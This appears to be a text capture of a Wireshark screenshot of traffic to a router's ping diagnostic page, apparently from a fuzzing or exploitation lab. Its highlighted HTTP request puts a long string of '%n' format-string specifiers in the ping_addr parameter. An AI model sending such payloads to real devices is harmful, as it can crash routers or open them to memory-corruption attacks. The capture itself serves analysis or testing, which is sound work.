 pingiframe_eth1.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protoco Lengt Info hid ssid
845 45.159785 192.168.131.9 192.168.131.6 TCP 66 44550 → 32769 [ACK] Seq=8…
846 45.159882 192.168.131.6 192.168.131.9 TCP 321 32769 → 44550 [PSH, ACK] …
847 45.160433 192.168.131.9 192.168.131.6 TCP 66 44550 → 32769 [ACK] Seq=8…
848 45.160434 192.168.131.9 192.168.131.6 TCP 66 44550 → 32769 [ACK] Seq=8…
849 45.161077 192.168.131.6 192.168.131.9 HTTP 66 HTTP/1.1 200 OK (text/ht…
850 45.162440 192.168.131.9 192.168.131.6 TCP 66 44550 → 32769 [FIN, ACK] …
851 45.162526 192.168.131.6 192.168.131.9 TCP 66 32769 → 44550 [ACK] Seq=9…
852 45.186712 192.168.131.9 192.168.131.6 TCP 74 44566 → 32769 [SYN] Seq=0…
853 45.186848 192.168.131.6 192.168.131.9 TCP 74 32769 → 44566 [SYN, ACK] …
854 45.187249 192.168.131.9 192.168.131.6 TCP 66 44566 → 32769 [ACK] Seq=1…
855 45.188660 192.168.131.9 192.168.131.6 HTTP 978 GET /JQRATBAAKBPWUMEB/use…
856 45.188732 192.168.131.6 192.168.131.9 TCP 66 32769 → 44566 [ACK] Seq=1…
857 45.205261 192.168.131.6 192.168.131.9 TCP 75 32769 → 44566 [PSH, ACK] …
858 45.205551 192.168.131.6 192.168.131.9 TCP 212 HTTP/1.1 200 OK [TCP PDU…
859 45.206168 192.168.131.9 192.168.131.6 TCP 66 44566 → 32769 [ACK] Seq=9…
860 45.206169 192.168.131.9 192.168.131.6 TCP 66 44566 → 32769 [ACK] Seq=9…
861 45.231845 192.168.131.6 192.168.131.9 TCP 66 32769 → 44566 [FIN, ACK] …
862 45.233146 192.168.131.9 192.168.131.6 TCP 66 44566 → 32769 [FIN, ACK] …
863 45.233244 192.168.131.6 192.168.131.9 TCP 66 32769 → 44566 [ACK] Seq=1…
864 45.254413 192.168.131.9 192.168.131.6 TCP 74 44578 → 32769 [SYN] Seq=0…
865 45.254697 192.168.131.6 192.168.131.9 TCP 74 32769 → 44578 [SYN, ACK] …
866 45.255279 192.168.131.9 192.168.131.6 TCP 66 44578 → 32769 [ACK] Seq=1…
867 45.256027 192.168.131.9 192.168.131.6 HTTP 1778 GET /JQRATBAAKBPWUMEB/use…
868 45.256098 192.168.131.6 192.168.131.9 TCP 66 32769 → 44578 [ACK] Seq=1…
869 45.257000 192.168.131.6 192.168.131.9 TCP 66 32769 → 44578 [FIN, ACK] …
870 45.257215 192.168.131.6 192.168.131.9 TCP 66 32769 → 44578 [RST, ACK] …
871 45.284707 192.168.131.9 192.168.131.6 TCP 74 44590 → 32769 [SYN] Seq=0…
872 45.284856 192.168.131.6 192.168.131.9 TCP 74 32769 → 44590 [SYN, ACK] …
Acknowledgment Number: 1 (relative ack number)
Acknowledgment number (raw): 4004406250
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
Window: 251
[Calculated window size: 32128]
[Window size scaling factor: 128]
Checksum: 0x7e64 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[Timestamps]
[SEQ/ACK analysis]
TCP payload (912 bytes)
Hypertext Transfer Protocol
[…]GET /JQRATBAAKBPWUMEB/userRpm/PingIframeRpm.htm?ping_addr=%n%n%n%n%n%n%n%
0000 08 00 27 19 da 1f 08 00 27 38 4a 41 08 00 45 00 ··'····· '8JA··E·
0010 03 c4 22 04 40 00 40 06 8d cf c0 a8 83 09 c0 a8 ··"·@·@· ········
0020 83 06 ae 16 80 01 4b 58 9a 91 ee ae 63 ea 80 18 ······KX ····c···
0030 00 fb 7e 64 00 00 01 01 08 0a 75 6a 3f d9 c1 6c ··~d···· ··uj?··l
0040 0c 71 47 45 54 20 2f 4a 51 52 41 54 42 41 41 4b ·qGET /J QRATBAAK
0050 42 50 57 55 4d 45 42 2f 75 73 65 72 52 70 6d 2f BPWUMEB/ userRpm/
0060 50 69 6e 67 49 66 72 61 6d 65 52 70 6d 2e 68 74 PingIfra meRpm.ht
0070 6d 3f 70 69 6e 67 5f 61 64 64 72 3d 25 6e 25 6e m?ping_a ddr=%n%n
0080 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e %n%n%n%n %n%n%n%n
0090 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e %n%n%n%n %n%n%n%n
00a0 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e %n%n%n%n %n%n%n%n
00b0 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e %n%n%n%n %n%n%n%n
00c0 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e %n%n%n%n %n%n%n%n
00d0 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e %n%n%n%n %n%n%n%n
00e0 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e %n%n%n%n %n%n%n%n
00f0 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e %n%n%n%n %n%n%n%n
0100 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e %n%n%n%n %n%n%n%n
0110 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e %n%n%n%n %n%n%n%n
0120 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e %n%n%n%n %n%n%n%n
0130 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e 25 6e %n%n%n%n %n%n%n%n
字节 20-21: Fragment Offset (ip.frag_offset) 分组: 6765 配置: Default